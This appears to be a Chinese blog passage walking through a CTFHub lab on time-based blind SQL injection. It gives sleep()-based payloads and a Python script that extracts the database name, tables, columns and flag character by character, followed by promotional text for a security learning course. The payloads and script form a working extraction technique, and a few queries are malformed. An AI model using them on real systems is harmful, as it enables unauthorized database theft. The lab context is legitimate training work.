
再是依次对数据库的长度进行查询
select * from news where id=1 and if(length(database())=4,sleep(1),1)--
接着查询数据库名,同样这里也是只对其中一个字段进行查询,要查询数据库名需对每个字符挨个查询
select * from news where id=1 if(substr(database(),2,1)='q',sleep(3),1)--

再是对表名的校验查询
select * from news where id=1 if(substr(select group_concat(table_name) from information_schema.tables where table_schema=database(),1,1)='n',sleep(3),1)--

接着再是列名
select * from news where id=1 if(substr(select group_concat(column_name) from information_schema.columns where table_schema=database(),1,1)='i',sleep(3),1)--

最后查询flag
select * from news where id=1 and if(substr((select flag from flag),2,1)='c',sleep(3),1)--

同样,对于这种需要大量数据查询校验还是写个脚本来进行检测是最好的

# -*- coding: utf-8 -*-`` ``import requests``import time`` ``number = 0``def database_length(url):` `url = url` `for i in range(20):` `para = ' and if(length(database())='+str(i)+',sleep(3),1)--+'` `start_time = time.time()` `requests.get(url=url+para)` `database_num = i` `if time.time() - start_time >= 3:` `print(database_num)` `break`` ``def database_name(url):` `d_name = ''` `url = url` `for i in range(1, 5):` `for s in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-,.{}()1234567890':` `para = ' and if(substr(database(),{},1)=\'{}\',sleep(3),1)--+'.format(i, s)` `start_time = time.time()` `requests.get(url=url+para)` `if time.time() - start_time >= 3:` `d_name += s` `print(d_name)` `break`` ``def table_name(url):` `t_name = ''` `url = url` `for i in range(1, 15):` `for s in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-,.{}()1234567890':` `para = ' and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)=\'{}\',sleep(3),1)--+'.format(i, s)` `start_time = time.time()` `requests.get(url=url+para)` `if time.time() - start_time >= 3:` `t_name += s` `print(t_name)` `break` `continue`` ``def column_name(url):` `c_name = ''` `url = url` `for i in range(1, 20):` `for s in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-,.{}()1234567890':` `para = ' and if(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),{},1)=\'{}\',sleep(3),1)--+'.format(` `i, s)` `start_time = time.time()` `requests.get(url=url + para)` `if time.time() - start_time >= 3:` `c_name += s` `print(c_name)` `break` `continue`` ``def data(url):` `flag = ''` `url = url` `for i in range(1, 35):` `for s in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-,.{}()1234567890':` `para = ' and if(substr((select flag from flag),{},1)=\'{}\',sleep(3),1)--+'.format(i, s)` `start_time = time.time()` `requests.get(url=url + para)` `if time.time() - start_time >= 3:` `flag += s` `print(flag)` `break` `continue`` ``if __name__ == '__main__':` `url = 'http://challenge-64762640734a7365.sandbox.ctfhub.com:10800/?id=1'` `# database_length(url)` `# database_name(url)` `# table_name(url)` `# column_name(url)` `data(url)
黑客/网络安全学习路线
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
网络安全学习资源分享:
下面给大家分享一份2025最新版的网络安全学习路线资料,帮助新人小白更系统、更快速的学习黑客技术!
一、2025最新网络安全学习路线
一个明确的学习路线可以帮助新人了解从哪里开始,按照什么顺序学习,以及需要掌握哪些知识点。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
读者福利 | 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)
我们把学习路线分成L1到L4四个阶段,一步步带你从入门到进阶,从理论到实战。

L1级别:网络安全的基础入门
L1阶段:我们会去了解计算机网络的基础知识,以及网络安全在行业的应用和分析;学习理解安全基础的核心原理,关键技术,以及PHP编程基础;通过证书考试,可以获得NISP/CISP。可就业安全运维工程师、等保测评工程师。

L2级别:网络安全的技术进阶
L2阶段我们会去学习渗透测试:包括情报收集、弱口令与口令爆破以及各大类型漏洞,还有漏洞挖掘和安全检查项目,可参加CISP-PTE证书考试。

L3级别:网络安全的高阶提升
L3阶段:我们会去学习反序列漏洞、RCE漏洞,也会学习到内网渗透实战、靶场实战和技术提取技术,系统学习Python编程和实战。参加CISP-PTE考试。

L4级别:网络安全的项目实战
L4阶段:我们会更加深入进行实战训练,包括代码审计、应急响应、红蓝对抗以及SRC的挖掘技术。并学习CTF夺旗赛的要点和刷题

整个网络安全学习路线L1主要是对计算机网络安全的理论基础的一个学习掌握;而L3 L4更多的是通过项目实战来掌握核心技术,针对以上网安的学习路线我们也整理了对应的学习视频教程,和配套的学习资料。
二、技术文档和经典PDF书籍
书籍和学习文档资料是学习网络安全过程中必不可少的,我自己整理技术文档,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,(书籍含电子版PDF)

三、网络安全视频教程
对于很多自学或者没有基础的同学来说,书籍这些纯文字类的学习教材会觉得比较晦涩难以理解,因此,我们提供了丰富的网安视频教程,以动态、形象的方式展示技术概念,帮助你更快、更轻松地掌握核心知识。
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

四、网络安全护网行动/CTF比赛
学以致用 ,当你的理论知识积累到一定程度,就需要通过项目实战,在实际操作中检验和巩固你所学到的知识,同时为你找工作和职业发展打下坚实的基础。

五、网络安全工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。
面试不仅是技术的较量,更需要充分的准备。
在你已经掌握了技术之后,就需要开始准备面试,我们将提供精心整理的网安面试题库,涵盖当前面试中可能遇到的各种技术问题,让你在面试中游刃有余。
如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…


**读者福利 |** 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

















 1129
1129

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









